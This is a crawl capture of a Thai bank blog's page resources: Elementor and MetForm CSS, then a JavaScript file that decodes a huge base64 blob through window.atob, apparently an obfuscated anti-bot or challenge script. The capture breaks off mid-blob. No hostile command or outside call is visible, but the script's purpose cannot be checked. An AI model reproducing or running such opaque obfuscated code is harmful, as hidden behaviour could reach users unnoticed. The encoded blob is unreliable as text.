.mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:#000843;fill:#000843}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-wrapper .input-range__slider:focus{border-color:#000843}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-calculation-total:focus,.elementor-358 .elementor-element.elementor-element-184663a1 .mf_multiselect__option:focus,.elementor-358 .elementor-element.elementor-element-184663a1 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label,.elementor-358 .elementor-element.elementor-element-184663a1 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove,.elementor-358 .elementor-element.elementor-element-184663a1 .mf_multiselect__menu-notice--no-options:focus{color:#000843}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input:focus,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input>.mf_select__control--menu-is-open,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-file-upload-container:focus .mf-input-file-upload-label,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-calculation-total:focus,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-calculation-total:focus,.elementor-358 .elementor-element.elementor-element-184663a1 .mf_multiselect__option:focus,.elementor-358 .elementor-element.elementor-element-184663a1 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label,.elementor-358 .elementor-element.elementor-element-184663a1 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove,.elementor-358 .elementor-element.elementor-element-184663a1 .mf_multiselect__menu-notice--no-options:focus{background-color:#ffb6a3}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input:focus,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-file-upload-container:focus .mf-input-file-upload-label,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-calculation-total:focus,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-wrapper>.mf-input-select>.mf_select__control--is-focused,.elementor-358 .elementor-element.elementor-element-184663a1 .mf_multiselect__option:focus,.elementor-358 .elementor-element.elementor-element-184663a1 .mf_multiselect__menu-notice--no-options:focus{border-style:solid;border-color:#e0d6d6}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input,.elementor-358 .elementor-element.elementor-element-184663a1 .irs--round .irs-single,.elementor-358 .elementor-element.elementor-element-184663a1 .asRange .asRange-pointer .asRange-tip,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-file-upload-container .mf-input-file-upload-label,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-calculation-total,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-wrapper .input-range__label-container{font-family:"IBM Plex Sans";font-size:14px;font-weight:400;line-height:20px}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-file-upload-container .mf-input-file-upload-label,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-calculation-total{border-radius:8px}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-select>.mf_select__control,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-multiselect .mf_multiselect__control,.elementor-358 .elementor-element.elementor-element-184663a1 .mf_multiselect__option,.elementor-358 .elementor-element.elementor-element-184663a1 .mf_multiselect__multi-value__label,.elementor-358 .elementor-element.elementor-element-184663a1 .mf_multiselect__multi-value__remove,.elementor-358 .elementor-element.elementor-element-184663a1 .mf_multiselect__menu-notice--no-options{border-radius:8px}.elementor-358 .elementor-element.elementor-element-184663a1 :is(.mf_select__placeholder,.mf_multiselect__placeholder,.text),.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input::placeholder,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-time-input:before{font-family:"IBM Plex Sans Thai";font-size:14px;font-weight:500;line-height:20px}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-webkit-input-placeholder{color:#b1b1b1}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-moz-placeholder{color:#b1b1b1}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-ms-input-placeholder{color:#b1b1b1}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-moz-placeholder{color:#b1b1b1}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-time-input:before{color:#b1b1b1}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input::-webkit-input-placeholder{color:#b1b1b1}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input::-moz-placeholder{color:#b1b1b1}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input:-ms-input-placeholder{color:#b1b1b1}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input:-moz-placeholder{color:#b1b1b1}.elementor-358 .elementor-element.elementor-element-184663a1 :is(.mf_select__placeholder,.mf_multiselect__placeholder){color:#b1b1b1}.elementor-358 .elementor-element.elementor-element-184663a1>.elementor-widget-container{margin:-20px 0 0}.elementor-358 .elementor-element.elementor-element-184663a1{width:var(--container-widget-width,100%);max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;top:0}body:not(.rtl) .elementor-358 .elementor-element.elementor-element-184663a1{left:0}body.rtl .elementor-358 .elementor-element.elementor-element-184663a1{right:0}.elementor-358 .elementor-element.elementor-element-a983151 .metform-btn{padding:0;font-family:"Roboto";font-size:14px;font-weight:500;line-height:11px;color:#02010100;background-color:#7688B700;border-style:none;box-shadow:0px 0px 0px 0px rgba(0,0,0,0)}.elementor-358 .elementor-element.elementor-element-a983151 .metform-btn:hover{color:#02010100;background-color:#02010100}.elementor-358 .elementor-element.elementor-element-a983151 .mf-btn-wraper i{color:#fff}.elementor-358 .elementor-element.elementor-element-a983151 .metform-btn>i{padding-right:5px}.elementor-358 .elementor-element.elementor-element-a983151>.elementor-widget-container{margin:-5px 0 0;padding:0;border-style:none;box-shadow:0px 0px 10px 0px rgba(0,0,0,0)}.elementor-358 .elementor-element.elementor-element-a983151{width:auto;max-width:auto;z-index:99}.elementor-358 .elementor-element.elementor-element-a983151:hover .elementor-widget-container{border-style:none;box-shadow:0px 2px 4px 0px rgba(2.9999999999999996,28.00000000000002,90,0)}.elementor-358 .elementor-element.elementor-element-26e948a{padding:0 0 0 8px}.elementor-358 .elementor-element.elementor-element-5f9db1f>.elementor-element-populated{padding:10px 15px 10px 13px}.elementor-358 .elementor-element.elementor-element-9a0eac3 .mf-checkbox-option{display:inline-block;color:#000}.elementor-358 .elementor-element.elementor-element-9a0eac3 .mf-input-required-indicator{color:#FF000000}.elementor-358 .elementor-element.elementor-element-9a0eac3 .mf-input-wrapper .mf-input[aria-invalid=true],.elementor-358 .elementor-element.elementor-element-9a0eac3 .mf-input-wrapper .mf-input.mf-invalid{border-color:#FF000000}.elementor-358 .elementor-element.elementor-element-9a0eac3 .mf-error-message{color:red;font-family:"IBM Plex Sans Thai";font-size:12px;font-weight:500}.elementor-358 .elementor-element.elementor-element-9a0eac3 .mf-checkbox-option input[type=checkbox]+span:before{color:#ddd;top:2px;width:25px}.elementor-358 .elementor-element.elementor-element-9a0eac3 .mf-checkbox-option input[type=checkbox]:checked+span:before{color:#f44211}.elementor-358 .elementor-element.elementor-element-9a0eac3 .mf-checkbox,.elementor-358 .elementor-element.elementor-element-9a0eac3 .mf-checkbox-option input[type=checkbox]+span:before{font-size:20px;font-weight:600}.elementor-358 .elementor-element.elementor-element-9a0eac3 .mf-checkbox,.elementor-358 .elementor-element.elementor-element-9a0eac3 .mf-checkbox-option input[type=checkbox]+span{font-family:"IBM Plex Sans Thai";font-size:12px;font-weight:500;line-height:18px}.elementor-358 .elementor-element.elementor-element-9a0eac3>.elementor-widget-container{margin:-5px 0 0}@media(max-width:1024px) and (min-width:768px){.elementor-358 .elementor-element.elementor-element-24dd7809{width:90%}}@media(max-width:1024px){.elementor-358 .elementor-element.elementor-element-26ea9738{padding:35px 15px}.elementor-358 .elementor-element.elementor-element-184663a1{width:100%;max-width:100%}.elementor-358 .elementor-element.elementor-element-a983151>.elementor-widget-container{margin:-6px 0 0;padding:0}.elementor-358 .elementor-element.elementor-element-a983151{width:auto;max-width:auto}}@media(max-width:767px){.elementor-358 .elementor-element.elementor-element-6a37e2f9{margin-top:0;margin-bottom:0;padding:0}.elementor-358 .elementor-element.elementor-element-24dd7809{width:90%}.elementor-358 .elementor-element.elementor-element-a983151 .mf-btn-wraper{text-align:right}.elementor-358 .elementor-element.elementor-element-a983151>.elementor-widget-container{margin:0 0 0 -75px;padding:0}.elementor-358 .elementor-element.elementor-element-a983151{width:auto;max-width:auto}.elementor-358 .elementor-element.elementor-element-26e948a{margin-top:-48px;margin-bottom:0}}.elementor-358 .elementor-element.elementor-element-a983151 button{padding:10px !important}

--- FILE ---
content_type: text/css
request_url: https://blog.ghbank.co.th/wp-content/cache/autoptimize/css/autoptimize_single_f202647af5b4fab42398e7f530035087.css
body_size: 631
content:
.elementor-1231 .elementor-element.elementor-element-da3ea27>.elementor-container{max-width:650px}.elementor-1231 .elementor-element.elementor-element-2d7bc19 .elementor-search-form__container{min-height:53px}.elementor-1231 .elementor-element.elementor-element-2d7bc19 .elementor-search-form__submit{min-width:calc(1*53px);--e-search-form-submit-text-color:#000843;background-color:#54595F00;--e-search-form-submit-icon-size:25px}body:not(.rtl) .elementor-1231 .elementor-element.elementor-element-2d7bc19 .elementor-search-form__icon{padding-left:calc(53px/3)}body.rtl .elementor-1231 .elementor-element.elementor-element-2d7bc19 .elementor-search-form__icon{padding-right:calc(53px/3)}.elementor-1231 .elementor-element.elementor-element-2d7bc19 .elementor-search-form__input,.elementor-1231 .elementor-element.elementor-element-2d7bc19.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(53px/3);padding-right:calc(53px/3)}.elementor-1231 .elementor-element.elementor-element-2d7bc19 input[type=search].elementor-search-form__input{font-family:"DB Helvethaica X";font-size:48px;font-weight:700;line-height:51px}.elementor-1231 .elementor-element.elementor-element-2d7bc19 .elementor-search-form__input,.elementor-1231 .elementor-element.elementor-element-2d7bc19 .elementor-search-form__icon,.elementor-1231 .elementor-element.elementor-element-2d7bc19 .elementor-lightbox .dialog-lightbox-close-button,.elementor-1231 .elementor-element.elementor-element-2d7bc19 .elementor-lightbox .dialog-lightbox-close-button:hover,.elementor-1231 .elementor-element.elementor-element-2d7bc19.elementor-search-form--skin-full_screen input[type=search].elementor-search-form__input{color:#8a8a8a;fill:#8a8a8a}.elementor-1231 .elementor-element.elementor-element-2d7bc19:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#02010100}.elementor-1231 .elementor-element.elementor-element-2d7bc19.elementor-search-form--skin-full_screen input[type=search].elementor-search-form__input{background-color:#02010100}.elementor-1231 .elementor-element.elementor-element-2d7bc19:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,.elementor-1231 .elementor-element.elementor-element-2d7bc19 .elementor-search-form--focus .elementor-search-form__icon,.elementor-1231 .elementor-element.elementor-element-2d7bc19 .elementor-lightbox .dialog-lightbox-close-button:hover,.elementor-1231 .elementor-element.elementor-element-2d7bc19.elementor-search-form--skin-full_screen input[type=search].elementor-search-form__input:focus{color:#000843;fill:#000843}.elementor-1231 .elementor-element.elementor-element-2fbd374{--divider-border-style:solid;--divider-color:#000843;--divider-border-width:1px}.elementor-1231 .elementor-element.elementor-element-2fbd374 .elementor-divider-separator{width:97%;margin:0 auto;margin-center:0}.elementor-1231 .elementor-element.elementor-element-2fbd374 .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px}.elementor-1231 .elementor-element.elementor-element-2fbd374>.elementor-widget-container{margin:-30px 0 0;padding:0}.elementor-1231 .elementor-element.elementor-element-1d35550{text-align:center}.elementor-1231 .elementor-element.elementor-element-1d35550 .elementor-heading-title{color:#b1b1b1;font-family:"IBM Plex Sans Thai";font-size:14px;font-weight:500;line-height:20px}.elementor-1231 .elementor-element.elementor-element-1d35550>.elementor-widget-container{margin:-23px 0 0;padding:0}#elementor-popup-modal-1231 .dialog-message{width:100vw;height:100vh;align-items:center}#elementor-popup-modal-1231{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8)}#elementor-popup-modal-1231 .dialog-close-button{display:flex}#elementor-popup-modal-1231 .dialog-widget-content{background-color:#f3f2f0;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(max-width:1024px){.elementor-1231 .elementor-element.elementor-element-da3ea27>.elementor-container{max-width:500px}.elementor-1231 .elementor-element.elementor-element-50e3bc6.elementor-column>.elementor-widget-wrap{justify-content:center}}@media(max-width:767px){.elementor-1231 .elementor-element.elementor-element-da3ea27>.elementor-container{max-width:350px}.elementor-1231 .elementor-element.elementor-element-50e3bc6{width:100%}.elementor-1231 .elementor-element.elementor-element-2d7bc19 input[type=search].elementor-search-form__input{font-size:32px}}

--- FILE ---
content_type: text/css
request_url: https://blog.ghbank.co.th/wp-content/cache/autoptimize/css/autoptimize_single_169a8bb1b4f46d2fc570ab8b493044b7.css
body_size: 1418
content:
.elementor-1566 .elementor-element.elementor-element-879b47b .elementor-icon-wrapper{text-align:center}.elementor-1566 .elementor-element.elementor-element-879b47b .elementor-icon{font-size:20px}.elementor-1566 .elementor-element.elementor-element-879b47b>.elementor-widget-container{margin:13px 0 0;padding:0}.elementor-1566 .elementor-element.elementor-element-ffa59c8>.elementor-element-populated{padding:0}.elementor-1566 .elementor-element.elementor-element-687c058{text-align:center}.elementor-1566 .elementor-element.elementor-element-687c058 img{width:30%}.elementor-1566 .elementor-element.elementor-element-687c058>.elementor-widget-container{margin:13px 0 0}.elementor-1566 .elementor-element.elementor-element-02e5f9f>.elementor-element-populated{padding:0}.elementor-1566 .elementor-element.elementor-element-0df338c{text-align:right}.elementor-1566 .elementor-element.elementor-element-0df338c img{width:90%}.elementor-1566 .elementor-element.elementor-element-0df338c>.elementor-widget-container{margin:10px 0 0}.elementor-1566 .elementor-element.elementor-element-4ef9b96 .elementor-icon-wrapper{text-align:center}.elementor-1566 .elementor-element.elementor-element-4ef9b96 .elementor-icon{font-size:18px}.elementor-1566 .elementor-element.elementor-element-4ef9b96>.elementor-widget-container{margin:8px 0 0;padding:0}.elementor-1566 .elementor-element.elementor-element-0b001ff img{width:35%}.elementor-1566 .elementor-element.elementor-element-2c654ff{text-align:right}.elementor-1566 .elementor-element.elementor-element-2c654ff img{width:65%}.elementor-1566 .elementor-element.elementor-element-ba63233:not(.elementor-motion-effects-element-type-background),.elementor-1566 .elementor-element.elementor-element-ba63233>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#f3f2f0}.elementor-1566 .elementor-element.elementor-element-ba63233{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:5px 0}.elementor-1566 .elementor-element.elementor-element-ba63233>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-1566 .elementor-element.elementor-element-b29e203{--spacer-size:50px}.elementor-1566 .elementor-element.elementor-element-4e6f169 .elementor-icon-wrapper{text-align:center}.elementor-1566 .elementor-element.elementor-element-4e6f169 .elementor-icon{font-size:20px}.elementor-1566 .elementor-element.elementor-element-4e6f169>.elementor-widget-container{margin:13px 0 0;padding:0}.elementor-1566 .elementor-element.elementor-element-c261643 img{width:35%}.elementor-1566 .elementor-element.elementor-element-302993a:not(.elementor-motion-effects-element-type-background),.elementor-1566 .elementor-element.elementor-element-302993a>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#f3f2f0}.elementor-1566 .elementor-element.elementor-element-302993a{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-1566 .elementor-element.elementor-element-302993a>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-1566 .elementor-element.elementor-element-e080546 img{width:32%}.elementor-1566 .elementor-element.elementor-element-e080546>.elementor-widget-container{margin:10px 0 0;padding:30px 0}.elementor-1566 .elementor-element.elementor-element-44eda26{text-align:center}.elementor-1566 .elementor-element.elementor-element-44eda26 .elementor-heading-title{color:#000843;font-family:"DB Helvethaica X";font-size:24px;font-weight:700;line-height:26px}.elementor-1566 .elementor-element.elementor-element-44eda26>.elementor-widget-container{margin:7px 0}.elementor-1566 .elementor-element.elementor-element-a262827{text-align:center}.elementor-1566 .elementor-element.elementor-element-a262827 .elementor-heading-title{color:#000843;font-family:"DB Helvethaica X";font-size:24px;font-weight:700;line-height:26px}.elementor-1566 .elementor-element.elementor-element-a262827>.elementor-widget-container{margin:7px 0}.elementor-1566 .elementor-element.elementor-element-2857cca{text-align:center}.elementor-1566 .elementor-element.elementor-element-2857cca .elementor-heading-title{color:#000843;font-family:"DB Helvethaica X";font-size:24px;font-weight:700;line-height:26px}.elementor-1566 .elementor-element.elementor-element-2857cca>.elementor-widget-container{margin:7px 0}.elementor-1566 .elementor-element.elementor-element-4aafbc2{text-align:center}.elementor-1566 .elementor-element.elementor-element-4aafbc2 .elementor-heading-title{color:#000843;font-family:"DB Helvethaica X";font-size:24px;font-weight:700;line-height:26px}.elementor-1566 .elementor-element.elementor-element-4aafbc2>.elementor-widget-container{margin:7px 0}.elementor-1566 .elementor-element.elementor-element-178432e img{width:32%}.elementor-1566 .elementor-element.elementor-element-178432e>.elementor-widget-container{margin:10px 0 0;padding:30px 0}.elementor-1566 .elementor-element.elementor-element-b52a205{text-align:center}.elementor-1566 .elementor-element.elementor-element-b52a205 .elementor-heading-title{color:#000843;font-family:"IBM Plex Sans Thai";font-size:18px;font-weight:500;line-height:20px}.elementor-1566 .elementor-element.elementor-element-c99b35c{text-align:center}.elementor-1566 .elementor-element.elementor-element-c99b35c .elementor-heading-title{color:#000843;font-family:"IBM Plex Sans Thai";font-size:18px;font-weight:500;line-height:20px}.elementor-1566 .elementor-element.elementor-element-c99b35c>.elementor-widget-container{margin:15px 0 10px}.elementor-1566 .elementor-element.elementor-element-100f6d3 .elementor-button .elementor-align-icon-right{margin-left:11px}.elementor-1566 .elementor-element.elementor-element-100f6d3 .elementor-button .elementor-align-icon-left{margin-right:11px}.elementor-1566 .elementor-element.elementor-element-100f6d3 .elementor-button{font-family:"IBM Plex Sans Thai";font-size:18px;font-weight:500;line-height:20px;fill:#bc2a02;color:#bc2a02;background-color:#ffdfd7;border-radius:8px;padding:12px 30px}.elementor-1566 .elementor-element.elementor-element-100f6d3>.elementor-widget-container{margin:0;padding:0}.elementor-1566 .elementor-element.elementor-element-0936c7c{text-align:center}.elementor-1566 .elementor-element.elementor-element-0936c7c .elementor-heading-title{color:#b1b1b1;font-family:"IBM Plex Sans Thai";font-size:16px;font-weight:500;line-height:18px}.elementor-1566 .elementor-element.elementor-element-0936c7c>.elementor-widget-container{margin:20px 0 0}#elementor-popup-modal-1566 .dialog-message{width:100vw;height:100vh;align-items:flex-start}#elementor-popup-modal-1566{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8)}#elementor-popup-modal-1566 .dialog-close-button{display:flex}#elementor-popup-modal-1566 .dialog-widget-content{background-color:#f3f2f0;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(min-width:768px){.elementor-1566 .elementor-element.elementor-element-839f7b2{width:10%}.elementor-1566 .elementor-element.elementor-element-e4a1cc9{width:9%}.elementor-1566 .elementor-element.elementor-element-ffa59c8{width:62%}.elementor-1566 .elementor-element.elementor-element-02e5f9f{width:19%}.elementor-1566 .elementor-element.elementor-element-fd16044{width:5%}.elementor-1566 .elementor-element.elementor-element-002f432{width:10%}.elementor-1566 .elementor-element.elementor-element-b8cb79e{width:70%}.elementor-1566 .elementor-element.elementor-element-dde5c0d{width:15%}.elementor-1566 .elementor-element.elementor-element-2d9c86d{width:100%}}@media(max-width:1024px) and (min-width:768px){.elementor-1566 .elementor-element.elementor-element-96d1e3e{width:9%}.elementor-1566 .elementor-element.elementor-element-5c18fd0{width:8%}.elementor-1566 .elementor-element.elementor-element-930f120{width:67%}.elementor-1566 .elementor-element.elementor-element-68394c7{width:16%}}@media(max-width:1024px){.elementor-1566 .elementor-element.elementor-element-0df338c{text-align:right}.elementor-1566 .elementor-element.elementor-element-2c654ff{text-align:right}.elementor-1566 .elementor-element.elementor-element-fb6356a{text-align:right}.elementor-1566 .elementor-element.elementor-element-fb6356a img{width:65%}.elementor-1566 .elementor-element.elementor-element-b52a205 .elementor-heading-title{font-size:14px}.elementor-1566 .elementor-element.elementor-element-c99b35c .elementor-heading-title{font-size:14px}.elementor-1566 .elementor-element.elementor-element-100f6d3 .elementor-button{font-size:14px}.elementor-1566 .elementor-element.elementor-element-0936c7c .elementor-heading-title{font-size:12px}}@media(max-width:767px){.elementor-1566 .elementor-element.elementor-element-14f3945{margin-top:0;margin-bottom:0}.elementor-1566 .elementor-element.elementor-element-839f7b2{width:8%}.elementor-1566 .elementor-element.elementor-element-e4a1cc9{width:15%}.elementor-1566 .elementor-element.elementor-element-879b47b .elementor-icon{font-size:20px}.elementor-1566 .elementor-element.elementor-element-879b47b>.elementor-widget-container{margin:12px 0 0}.elementor-1566 .elementor-element.elementor-element-ffa59c8{width:52%}.elementor-1566 .elementor-element.elementor-element-687c058{text-align:center}.elementor-1566 .elementor-element.elementor-element-687c058 img{width:50%}.elementor-1566 .elementor-element.elementor-element-687c058>.elementor-widget-container{margin:10px 0 0;padding:0}.elementor-1566 .elementor-element.elementor-element-02e5f9f{width:25%}.elementor-1566 .elementor-element.elementor-element-0df338c{text-align:right}.elementor-1566 .elementor-element.elementor-element-0df338c img{width:75%}.elementor-1566 .elementor-element.elementor-element-0df338c>.elementor-widget-container{margin:6px 0 0;padding:0}.elementor-1566 .elementor-element.elementor-element-fd16044{width:8%}.elementor-1566 .elementor-element.elementor-element-002f432{width:15%}.elementor-1566 .elementor-element.elementor-element-4ef9b96 .elementor-icon{font-size:17px}.elementor-1566 .elementor-element.elementor-element-b8cb79e{width:52%}.elementor-1566 .elementor-element.elementor-element-0b001ff{text-align:center}.elementor-1566 .elementor-element.elementor-element-0b001ff img{width:50%}.elementor-1566 .elementor-element.elementor-element-0b001ff>.elementor-widget-container{margin:10px 0 0;padding:0}.elementor-1566 .elementor-element.elementor-element-dde5c0d{width:25%}.elementor-1566 .elementor-element.elementor-element-2c654ff{text-align:right}.elementor-1566 .elementor-element.elementor-element-2c654ff img{width:75%}.elementor-1566 .elementor-element.elementor-element-2c654ff>.elementor-widget-container{margin:6px 0 0;padding:0}.elementor-1566 .elementor-element.elementor-element-ba63233{z-index:2}.elementor-1566 .elementor-element.elementor-element-96d1e3e{width:12%}.elementor-1566 .elementor-element.elementor-element-96d1e3e>.elementor-element-populated{margin:14px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1566 .elementor-element.elementor-element-b29e203{--spacer-size:10px}.elementor-1566 .elementor-element.elementor-element-5c18fd0{width:10%}.elementor-1566 .elementor-element.elementor-element-4e6f169 .elementor-icon{font-size:20px}.elementor-1566 .elementor-element.elementor-element-4e6f169>.elementor-widget-container{margin:15px 0 0}.elementor-1566 .elementor-element.elementor-element-930f120{width:56%}.elementor-1566 .elementor-element.elementor-element-930f120>.elementor-element-populated{text-align:center}.elementor-1566 .elementor-element.elementor-element-c261643{text-align:center}.elementor-1566 .elementor-element.elementor-element-c261643 img{width:50%}.elementor-1566 .elementor-element.elementor-element-c261643>.elementor-widget-container{margin:-2px 0 0;padding:0}.elementor-1566 .elementor-element.elementor-element-68394c7{width:21%}.elementor-1566 .elementor-element.elementor-element-68394c7>.elementor-element-populated{text-align:right}.elementor-1566 .elementor-element.elementor-element-fb6356a{text-align:right}.elementor-1566 .elementor-element.elementor-element-fb6356a img{width:99%}.elementor-1566 .elementor-element.elementor-element-fb6356a>.elementor-widget-container{margin:6px 0 0;padding:0}.elementor-1566 .elementor-element.elementor-element-302993a{margin-top:0;margin-bottom:0}.elementor-1566 .elementor-element.elementor-element-2d9c86d>.elementor-element-populated{text-align:center}.elementor-1566 .elementor-element.elementor-element-e080546 img{width:21%}.elementor-1566 .elementor-element.elementor-element-e080546>.elementor-widget-container{margin:0 0 20px}.elementor-1566 .elementor-element.elementor-element-44eda26{text-align:center}.elementor-1566 .elementor-element.elementor-element-44eda26 .elementor-heading-title{font-size:24px}.elementor-1566 .elementor-element.elementor-element-44eda26>.elementor-widget-container{margin:5px 0}.elementor-1566 .elementor-element.elementor-element-a262827{text-align:center}.elementor-1566 .elementor-element.elementor-element-a262827 .elementor-heading-title{font-size:24px}.elementor-1566 .elementor-element.elementor-element-a262827>.elementor-widget-container{margin:5px 0}.elementor-1566 .elementor-element.elementor-element-2857cca{text-align:center}.elementor-1566 .elementor-element.elementor-element-2857cca .elementor-heading-title{font-size:24px}.elementor-1566 .elementor-element.elementor-element-2857cca>.elementor-widget-container{margin:5px 0}.elementor-1566 .elementor-element.elementor-element-4aafbc2{text-align:center}.elementor-1566 .elementor-element.elementor-element-4aafbc2 .elementor-heading-title{font-size:24px}.elementor-1566 .elementor-element.elementor-element-4aafbc2>.elementor-widget-container{margin:5px 0}.elementor-1566 .elementor-element.elementor-element-178432e img{width:21%}.elementor-1566 .elementor-element.elementor-element-178432e>.elementor-widget-container{margin:0 0 20px}.elementor-1566 .elementor-element.elementor-element-b52a205{text-align:center}.elementor-1566 .elementor-element.elementor-element-b52a205 .elementor-heading-title{font-size:18px}.elementor-1566 .elementor-element.elementor-element-b52a205>.elementor-widget-container{margin:5px 0}.elementor-1566 .elementor-element.elementor-element-c99b35c{text-align:center}.elementor-1566 .elementor-element.elementor-element-c99b35c .elementor-heading-title{font-size:18px}.elementor-1566 .elementor-element.elementor-element-c99b35c>.elementor-widget-container{margin:5px 0}.elementor-1566 .elementor-element.elementor-element-100f6d3>.elementor-widget-container{margin:0;padding:0}.elementor-1566 .elementor-element.elementor-element-0936c7c{text-align:center}.elementor-1566 .elementor-element.elementor-element-0936c7c .elementor-heading-title{font-size:16px}.elementor-1566 .elementor-element.elementor-element-0936c7c>.elementor-widget-container{margin:40px 0 5px}}.elementor-1566 .elementor-element.elementor-element-879b47b{margin-top:-5px}.elementor-1566 .elementor-element.elementor-element-687c058{margin-top:-2px}.elementor-1566 .elementor-element.elementor-element-0df338c{margin-top:-5px}.elementor-popup-modal .dialog-close-button{top:30px}.elementor-popup-modal .dialog-close-button{top:30px}.elementor-1566 .elementor-element.elementor-element-c261643{margin-top:5px}.elementor-1566 .elementor-element.elementor-element-100f6d3 .elementor-button-icon{font-size:10px}.elementor-popup-modal .dialog-close-button{left:20px}

--- FILE ---
content_type: text/javascript
request_url: https://blog.ghbank.co.th/markd-That-fie-Honor-Here-the-Listing-It-with-Y-
body_size: 223430
content:
(function(){var A=window.atob("[base64]/ACUAPcA/QANAPwA/ACkAP0A/gASAPwA/wAPALIAAAEDAP8AAQGUAAABAgENAAEBAQESAAIBAwEOAMwABAEDAREAAwEPAAQBBQEDAAMBBgGUAAUBBwENAAYBBgEBAQcBCAHBAAYBCQH+AAgB/gADAAkBCAENAP4A/[base64]/gAPAJ0AeAEOAP4AeQF4AREAeAEPAHkBegEDAHgBewENAHoBegF2AXsBdgFwAXoBcAHjABkAegETAHABfAF6ATQBfQETAHwBfAF6ATkBfgELAHwBfAF+AQgBfwF8AUQBgAF/[base64]/AYoBfwGEAYIBggEJAH8BfwEGAIIBggF/ARwBfwEIAIIBggEGAH8BfwGCARABggEGAH8BfwGCAR4BggEHAH8BfwEGAIIBggF/ATAAfwEFAIIBggF2AX8BdgFSAYIBUgF2AT0BPQEGAFIBUgELADYBdgFSAXMBUgEOAE8BcwFSAREAUgEPAHMBfwEOAFIBggF/[base64]/[base64]/AF6AYkA/QEcAPwB/AEDAL0AvQANAPwB/AEMAL0A/gH9AfwB/QEGAP4B/gGvAbAA/wELAP4BAAL/[base64]/[base64]/[base64]/[base64]/[base64]/AIGAPsC+wIjAEQCRAIDAFYBVgENAEQC/QIMAFYB/gILAP0C/wJXAlYCAAMjAf8C/wISAAADAAPHAikBAQMSAAADAgMBAwYBAwP/AgID/wIDAAMDAgMNAP8C/wL+AgIDAwMNACsBKwGvAQMDBAP/AisB/[base64]/[base64]/QCfAN7A3YDfQN5A3wDeQN4A30DeANCAHkDeQNDAHYDfAMTAHcDfQN8A8oCfgN5A30DeQN4A34DeAMGAHkDeQN0AxkAfgMGAHkDeQMjAJ0AfwN5Ay8BgAMGAH8DfwMjAIwAgQMDAI0AjQANAIEDgQMMAI0AggN/[base64]/AL5ApwCnAL4AvwC/ALDApwCnALoAvwCwwLkApwCnALXAsMCwwLPApwCnALLAsMCwwLEApwCnAKyAsMCsgKsApwCnAKfArICnwKdApwCnAKNAp8CjQKDApwCgwJ+Ao0CfgJ8AoMCfAJrAn4CawJIAnwCSAJaAmsCWgKZAUgCmQH9AVoC/QEJAJkBmQEGAP0B/QGZAcgBmQEGAP0B/QGZARwBmQEIAP0B/QEGAJkBmQH9ARAB/QEGAJkBmQH9AR4B/QEHAJkBmQEGAP0B/QGZATAAmQEFAP0B/QH7AZkBmQEJAP0B+wEGAJkBmQH7ARwB+wEIAJkBmQEGAPsB+wGZARABmQEGAPsB+wGZAR4BmQEHAPsB+wEGAJkBmQH7ATAA+wEFAJkBmQH1AfsB+wEGAJkBmQFIALUC/[base64]/[base64]/A74DwwMGAMIDwgMPABMCx